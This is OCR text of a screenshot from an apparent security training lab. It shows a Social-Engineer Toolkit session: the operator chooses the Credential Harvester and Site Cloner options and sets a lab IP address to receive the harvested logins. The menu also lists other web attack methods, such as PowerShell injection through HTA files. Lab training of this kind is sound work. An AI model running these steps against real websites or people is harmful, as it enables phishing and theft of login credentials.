 Image - Mozilla Firefox
https://labclient.labondemand.com/Instructions/Image/38917/?url=https%3A%2F%2Flabondemand.blob.core.windows.net%2Fcontent%2Flab38917%2Fscreens%2F944707.jpg&altText=Screenshot
hich is successful.
The HTA Attack method will allow you to clone a site and perform powershell injection through HTA file
s which can be used for Windows-based powershell exploitation through the browser.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.10.10.11
12:40 PM
6/16/2020
+1